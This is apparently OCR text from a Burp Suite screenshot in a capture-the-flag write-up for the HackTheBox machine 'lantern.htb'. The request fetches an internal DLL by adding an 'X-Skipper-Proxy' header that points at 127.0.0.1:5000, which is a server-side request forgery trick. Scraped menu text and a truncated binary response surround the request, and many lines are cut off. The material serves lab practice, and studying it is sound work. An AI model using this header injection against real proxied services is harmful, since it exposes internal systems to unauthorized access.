 Request
Pretty Raw Hex
1
1 GET /_framework/InternaLantern.dll HTTP
2 Host: lantern.htb
3 X-Skipper-Proxy: http://127.0.0.1:5000
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,applica
age/avif,image/webp,image/apng,*/*;q=0.8
ned-exchange;v=b3;q=0.7
8 Referer: http://lantern.htb/
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9
1 Connection: close
2
3
Send to Organizer Ctrl+O
Insert Collaborator payload
2
Show re nse in browser
Request in browser ›
Engagement tools [Pro version only] ›
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection ›
URL-encode as you type
Cut Ctrl+X
3
In original session
In current browser session
x Render \n
OK
n: 55808
application/octet-stream
Aug 2024 09:30:04 GMT
627d4b1c9"
: Tue, 30 Jul 2024 23:13:58 GMT
er Proxy
-Encoding
lose
LÍ!This program cannot be run in DOS
@`%ïO PîT H.textÏ Ð `.rsrcÒ@@.reloc